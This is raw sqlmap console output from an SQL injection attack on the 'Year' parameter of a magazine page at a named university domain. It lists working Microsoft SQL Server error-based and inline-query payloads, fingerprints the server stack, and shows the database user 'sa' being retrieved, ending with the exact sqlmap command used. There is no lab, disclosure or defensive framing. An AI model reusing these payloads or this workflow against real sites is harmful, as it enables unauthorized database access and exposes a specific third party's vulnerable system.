 sqlmap.py
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Year=2014 AND 5157=CONVERT(INT,(CHAR(58) CHAR(107) CHAR(104) CHAR(1
05) CHAR(58) (SELECT (CASE WHEN (5157=5157) THEN CHAR(49) ELSE CHAR(48) END)) CH
AR(58) CHAR(121) CHAR(100) CHAR(117) CHAR(58)))&issue=1
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: Year=(SELECT CHAR(58) CHAR(107) CHAR(104) CHAR(105) CHAR(58) (SELEC
T (CASE WHEN (8083=8083) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(121) CH
AR(100) CHAR(117) CHAR(58))&issue=1
---
[12:55:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[12:55:27] [INFO] fetching current user
[12:55:27] [INFO] resumed: sa
current user:    'sa'
[12:55:27] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\rkyjj.cueb.edu.cn'
[*] shutting down at 12:55:27
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://rkyjj.cueb.edu.cn/Magazine/De
fault.aspx?Year=2014&issue=1" --current-user